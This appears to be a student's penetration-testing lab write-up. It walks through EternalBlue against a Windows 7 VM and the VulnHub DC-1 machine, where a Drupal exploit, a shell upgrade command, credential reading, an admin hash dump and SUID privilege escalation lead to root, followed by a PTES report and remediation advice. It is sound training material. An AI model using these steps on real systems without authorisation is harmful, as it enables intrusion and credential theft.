
- Record the IP Address of Windows 7 Machine.


- Load the Metasploit Framework.


- Use the eternalblue exploit.


- Set the target to Windows 7 machine.


- Run the exploit.


- View the hashdump.

Exploit DC-1 Machine
- Load the DC-1 Machine.


- Perform sudo netdiscover, to record the Ip address of DC-1 Machine.
The Ip address is 192.168.1.44


- Enter sudo msfconsole.


- We are going to use the highlighted exploit.



- Use the exploit.

- Set the target to the DC-1 Machine.


- Run the exploit and you will get a meterpreter session.


- Enter the shell and we get flag1.txt after we list the files.


- List the details of flag1.txt by using cat command.

- Go to sites - > default directory.



- View the contents of settings.php file using cat command. We get the database credentials as flag2.

- To upgrade the shell for a more stable and interactive experience use the below command:
python -c 'import pty; pty.spawn("/bin/bash")'



- Now we need to connect to the database using the flag2 credentials.


- View the databases.


- Use the drupaldb database.


- View the tables.



- From the users table, we can get the hash of the admin user.

- Go to the home directory to get flag4.


- Next check for SUID binaries—executables that run with elevated privileges and are often misconfigured. These can act as hidden doors to root if exploited correctly.

Among the usual system binaries, one particular candidate stood out: /usr/bin/find. This tool could be abused to escalate privileges


- We finally got root access and thefinalflag.txt using the below command.


Remediation:
- Upgrade Drupal to the latest secure version.
- Enable Drupal security modules.
- Deploy WAF.

200-Word PTES Report
Executive Summary
To mimic actual attack scenarios, a penetration test was carried out against a susceptible virtual server hosting a Drupal web application. The evaluation concentrated on finding exploitable vulnerabilities and adhered to the Penetration Testing Execution Standard (PTES) methodology. The Drupalgeddon vulnerability, which enables attackers to carry out Remote Code Execution (RCE), was found during the test. The vulnerability was successfully exploited to get command execution on the target system using the Metasploit Framework from a Kali Linux environment. This verified that the web application was using an out-of-date and vulnerable Drupal version. The exploitation highlights the serious threat that unpatched web apps offer. Remedial actions must be taken right away to stop data breaches, illegal system access, and additional internal infrastructure compromise.

Findings
An out-of-date Drupal installation that was accessible via the HTTP service on port 80 was found by the OpenVAS vulnerability scan. The flaw is similar to Drupalgeddon, which enables hackers to remotely run system instructions and insert malicious SQL queries. A shell session with web-server privileges was successfully created on the server by utilizing the Metasploit exploit module. This suggests a serious flaw with a high CVSS score that gives hackers complete access to the system.

Recommendations
Upgrade Drupal to the latest stable version, apply all security patches, and implement a Web Application Firewall. Regular vulnerability scanning and patch management policies should be enforced to prevent similar risks in the future.

100-Word Non-Technical Summary
To assess a virtual machine hosting a Drupal website's resistance to cyberattacks, a security test was conducted. The website was using an out-of-date version of Drupal with a serious vulnerability called Drupalgeddon, according to the test. Due to this vulnerability, attackers might potentially gain unauthorized access of the system by remotely executing commands on the server. The vulnerability was successfully exploited to show the impact using penetration testing tools. This problem could result in data theft, system compromise, or service interruption if it is not patched. The company should update Drupal to the most recent version and put in place more robust web application security measures to mitigate this risk.

Lessons Learnt
In this task I got to learn on how to simulate a chained attack on Metasploitable2 VM, exploit DVWA VM machine, draw a network attack path diagram, exploit Windows 7 and DC-1 machines. Additionally, I also got to learn on how to write an email to developers regarding the exploit and also write a PTES report.

References
https://pratham2011-guiqe.wordpress.com/2025/09/04/%e2%98%95-dark-roast-security-dc1-vulnhub-walkthrough/

